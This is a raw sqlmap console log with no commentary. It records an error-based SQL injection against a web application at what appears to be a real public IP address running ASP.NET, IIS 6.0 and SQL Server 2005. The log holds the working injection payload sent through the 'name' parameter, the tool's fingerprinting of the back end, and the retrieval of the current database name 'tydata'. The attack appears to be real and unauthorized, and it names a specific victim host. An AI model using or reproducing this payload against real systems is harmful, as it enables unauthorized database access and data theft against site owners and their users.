 sqlmap
Payload: I=0&password=88952634&name=88952634' AND 2728=CONVERT(INT,(CHAR(58)
+CHAR(107)+CHAR(97)+CHAR(105)+CHAR(58)+(SELECT (CASE WHEN (2728=2728) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(58)+CHAR(117)+CHAR(97)+CHAR(106)+CHAR(58))) AND 'Hg
zQ'='HgzQ
---
[17:40:26] [INFO] testing Microsoft SQL Server
[17:40:26] [INFO] confirming Microsoft SQL Server
[17:40:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:40:26] [INFO] fetching current database
[17:40:26] [INFO] retrieved: tydata
current database:    'tydata'
[17:40:26] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 153 times
[17:40:26] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\220.165.85.220'
[*] shutting down at: 17:40:26
C:\Python27\sqlmap>